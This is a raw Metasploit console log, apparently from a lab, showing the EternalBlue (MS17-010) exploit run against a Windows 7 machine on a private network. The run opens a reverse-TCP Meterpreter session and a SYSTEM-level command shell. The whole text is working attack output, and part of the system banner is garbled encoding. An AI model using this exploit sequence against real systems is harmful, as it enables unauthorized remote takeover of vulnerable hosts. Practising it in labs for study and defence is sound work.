 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.221.129:4444
[*] 192.168.221.136:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.221.136:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
[*] 192.168.221.136:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.221.136:445 - Connecting to target for exploitation.
[+] 192.168.221.136:445 - Connection established for exploitation.
[+] 192.168.221.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.221.136:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.221.136:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.221.136:445 - 0x00000010  74 65 20 37 36 30 30                             te 7600
[+] 192.168.221.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.221.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.221.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.221.136:445 - Starting non-paged pool grooming
[+] 192.168.221.136:445 - Sending SMBv2 buffers
[+] 192.168.221.136:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.221.136:445 - Sending final SMBv2 buffers.
[*] 192.168.221.136:445 - Sending last fragment of exploit packet!
[*] 192.168.221.136:445 - Receiving response from exploit packet
[+] 192.168.221.136:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.221.136:445 - Sending egg to corrupted connection.
[*] 192.168.221.136:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.221.136
[*] Meterpreter session 3 opened (192.168.221.129:4444 -> 192.168.221.136:49159) at 2022-04-13 11:32:22 -0400
[+] 192.168.221.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.221.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.221.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 892 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>^[^A